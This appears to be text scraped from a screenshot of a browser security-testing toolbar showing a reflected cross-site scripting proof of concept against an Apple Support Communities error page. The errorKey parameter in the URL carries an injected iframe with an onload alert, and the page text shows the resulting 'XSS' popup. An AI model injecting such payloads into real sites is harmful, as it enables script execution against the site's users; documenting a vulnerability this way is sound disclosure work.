 https://discussions.apple.com/people/sso-error!home.jspa?errorKey="'><iframe width=90
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
https://discussions.apple.com/people/sso-error!home.jspa?errorKey="'><iframe width=900px height=800px src=//www.google.de onload=alert("XSS")>&
statusCode=&reason=Jive+ind+not+found+or+set.&message=Unknown+status+code:+13
Split URL
Execute
Enable Post data
Enable Referrer
Apple Support Communities
We're sorry.
+Ich Web Bilder Videos Maps News E-Mail
Anmelden
XSS
OK
Google
Deutschland